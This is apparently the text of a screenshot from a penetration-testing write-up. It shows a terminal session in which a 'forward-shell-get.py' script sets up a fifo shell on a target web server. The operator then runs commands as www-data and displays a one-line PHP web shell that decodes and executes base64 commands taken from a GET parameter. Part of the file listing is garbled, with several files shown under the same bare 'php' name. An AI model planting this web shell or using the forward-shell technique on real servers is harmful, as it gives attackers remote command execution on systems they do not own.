 [➜ bin4xin's macbookPro forwardShell python3 forward-shell-get.py
[*] Session ID: 68829
[*] Setting up fifo shell on target
[*] Setting up read thread
bin4xin@ingeek % id
uid=1000(www-data) gid=50(staff) groups=50(staff)
bin4xin@ingeek % pwd
/app
bin4xin@ingeek % ls -la
total 32
drwxr-xr-x 2 www-data staff 4096 Jan 28 14:41 .
drwxr-xr-x 1 root     root  4096 Dec 29 08:44 ..
-rw-r--r-- 1 root     root    61 Jan 18 06:59 .php
-rw-r--r-- 1 www-data staff   43 Jan 28 14:32 php
-rw-rw-r-- 1 www-data staff 2463 Jul 21  2020 .php
-rw-r--r-- 1 root     root   100 Jan 18 06:34 .php
-rw-r--r-- 1 root     root    19 Jan 18 06:22 .php
-rw-r--r-- 1 root     root   504 Jan 18 07:36 php
bin4xin@ingeek % cat hahaha123.php
<?php system(base64_decode($_GET['ha']));?>
bin4xin@ingeek %